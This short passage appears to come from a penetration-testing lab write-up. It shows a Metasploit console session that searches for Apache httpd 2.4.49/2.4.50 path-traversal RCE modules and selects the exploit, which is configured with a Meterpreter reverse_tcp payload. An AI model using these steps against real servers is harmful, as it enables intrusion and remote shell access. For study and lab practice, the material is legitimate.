 msf6 > search Apache httpd 2.4.49
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/apache_normalize_path_rce 2021-05-10 excellent Yes Apache 2.4.49/2.4.50 Traversal RCE
1 \_ target: Automatic (Dropper) . . . .
2 \_ target: Unix Command (In-Memory) . . . .
3 auxiliary/scanner/http/apache_normalize_path 2021-05-10 normal No Apache 2.4.49/2.4.50 Traversal RCE scanner
4 \_ action: CHECK_RCE . . . Check for RCE (if mod_cgi is enabled).
5 \_ action: CHECK_TRAVERSAL . . . Check for vulnerability.
6 \_ action: READ_FILE . . . Read file on the remote server.
Interact with a module by name or index. For example info 6, use 6 or use auxiliary/scanner/http/apache_normalize_path
After interacting with a module you can manually set a ACTION with set ACTION 'READ_FILE'
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_normalize_path_rce) >
VBox_GAs_...